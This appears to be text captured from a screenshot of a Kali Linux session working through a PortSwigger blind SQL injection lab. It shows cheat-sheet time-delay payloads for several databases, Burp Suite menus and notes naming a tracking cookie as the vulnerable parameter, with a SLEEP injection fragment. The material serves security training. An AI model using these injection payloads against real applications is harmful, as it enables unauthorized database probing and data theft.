 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:43
Lab: Blind SQL injection w Blind SQL injection with ti SQL injection cheat sheet
portswigger.net/web-security/sql-injection/cheat-sheet
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Menu
PostgreSQL QUERY-1-HERE; QUERY-2-HERE
MySQL QUERY-1-HERE; QUERY-2-HERE
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is
occasionally possible if the target application uses certain PHP or Python APIs to communicate
with a MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an
unconditional time delay of 10 seconds.
Oracle dbms_pipe.receive_message(('a'),10)
Microsoft WAITFOR DELAY '0:0:10'
PostgreSQL SELECT pg_sleep(10)
MySQL SELECT SLEEP(10)
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||
dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Track your progress
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8 ' | | (SELECT SLEEP(10))
Inspector
Notes
Custom actions
Search 0 highlights
Ready
Event log All issues Memory: 125.8MB of 477.6MB Disabled
Right Ctrl